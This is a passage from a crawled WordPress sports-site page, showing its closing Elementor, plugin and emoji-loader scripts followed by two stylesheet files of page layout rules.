Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/drsportz.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drsportz.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drsportz.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"95f270e0eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2,"title":"Home%20-%20DR%20Sportz%20-","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drsportz.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://drsportz.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://drsportz.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://drsportz.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script src="https://drsportz.com/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
//# sourceURL=event-tickets-rsvp-js-extra
</script>
<script src="https://drsportz.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.4" id="event-tickets-rsvp-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://drsportz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://drsportz.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.66" id="pa-elements-handler-js"></script>
<script src="https://drsportz.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://drsportz.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://drsportz.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://drsportz.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://drsportz.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://drsportz.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://drsportz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drsportz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drsportz.com\/wp-admin\/admin-ajax.php","nonce":"c47137854a","urls":{"assets":"https:\/\/drsportz.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drsportz.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drsportz.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drsportz.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://drsportz.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drsportz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drsportz.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 09:05:07 -->

--- FILE ---
content_type: text/css
request_url: https://drsportz.com/wp-content/uploads/elementor/css/post-2.css?ver=1770062042
body_size: -26
content:
.elementor-2 .elementor-element.elementor-element-0b53ef7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-132px;margin-bottom:0px;}.elementor-2 .elementor-element.elementor-element-0b53ef7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-b38d036 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-e7d1690{text-align:center;}.elementor-2 .elementor-element.elementor-element-e7d1690 .elementor-heading-title{color:#000000;}.elementor-2 .elementor-element.elementor-element-1b818a7{--spacer-size:50px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2 .elementor-element.elementor-element-abd4dd3 .gallery-item .gallery-caption{text-align:center;}.elementor-2 .elementor-element.elementor-element-66778d4{text-align:center;}.elementor-2 .elementor-element.elementor-element-66778d4 .elementor-heading-title{color:#000000;}.elementor-2 .elementor-element.elementor-element-e024649{--spacer-size:50px;}.elementor-2 .elementor-element.elementor-element-bc21796 .elementor-wrapper{--video-aspect-ratio:0.5625;}.elementor-2 .elementor-element.elementor-element-6cbf761 .elementor-wrapper{--video-aspect-ratio:0.5625;}

--- FILE ---
content_type: text/css
request_url: https://drsportz.com/wp-content/uploads/elementor/css/post-1537.css?ver=1770062042
body_size: -66
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1537 .elementor-element.elementor-element-c6a25ce > .elementor-widget-container{padding:70px 0px 0px 0px;}.elementor-1537 .elementor-element.elementor-element-c6a25ce img{width:94%;}.elementor-1537 .elementor-element.elementor-element-7a09f30{width:var( --container-widget-width, 79.241% );max-width:79.241%;--container-widget-width:79.241%;--container-widget-flex-grow:0;}.elementor-1537 .elementor-element.elementor-element-7a09f30 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1537 .elementor-element.elementor-element-7244948{width:var( --container-widget-width, 92.821% );max-width:92.821%;--container-widget-width:92.821%;--container-widget-flex-grow:0;}.elementor-1537 .elementor-element.elementor-element-7244948 > .elementor-widget-container{padding:59px 0px 0px 0px;}.elementor-1537 .elementor-element.elementor-element-7244948 img{width:67%;}.elementor-1537 .elementor-element.elementor-element-fc4cd3c > .elementor-widget-container{padding:81px 0px 0px 0px;}.elementor-1537 .elementor-element.elementor-element-fc4cd3c img{width:100%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}